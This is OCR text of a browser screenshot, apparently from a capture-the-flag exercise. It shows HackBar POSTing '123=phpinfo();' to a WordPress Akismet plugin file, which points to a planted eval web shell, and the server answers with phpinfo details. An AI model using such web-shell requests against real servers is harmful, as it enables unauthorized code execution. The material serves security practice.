 不安全 39.99.139.125/wp-content/plugins/akismet/index.php aあ A
主 单击以返回，按住以查看历史记录 SDN - 专业开发者... GitHub 奇安信攻防社区-信... 技术文章 - 先知社区 ctf.show 菜鸟教程 - 学的不... http://node2.hgame... On ProcessOn思维导图... BUUCT
PHP Version 7.4.3-4ubuntu2.18
php
System Linux ubuntu-web 5.4.0-147-generic #164-Ubuntu SMP Tue Mar 21 14:23:17 UTC 2023 x86_64
Build Date Feb 23 2023 12:43:23
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://39.99.139.125/wp-content/plugins/akismet/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
123=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value